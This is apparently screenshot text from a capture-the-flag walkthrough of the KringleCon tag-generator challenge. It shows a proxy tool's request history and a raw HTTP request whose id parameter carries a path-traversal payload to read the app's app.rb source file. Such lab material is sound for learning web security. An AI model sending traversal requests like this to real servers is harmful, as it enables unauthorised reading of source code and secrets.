 180 https://tag-generator.kring... POST /upload ✓
181 https://tag-generator.kring... GET /image?id=9c4dc3b3-5392-47fd-... ✓ ✓
182 https://getpocket.cdn.mozil... GET /v3/firefox/global-recs?version=3... ✓
Original request Edited request Response
Raw Params Headers Hex
GET /image?id=../../../../../app/lib/app.rb HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://tag-generator.kringlecastle.com/
Connection: close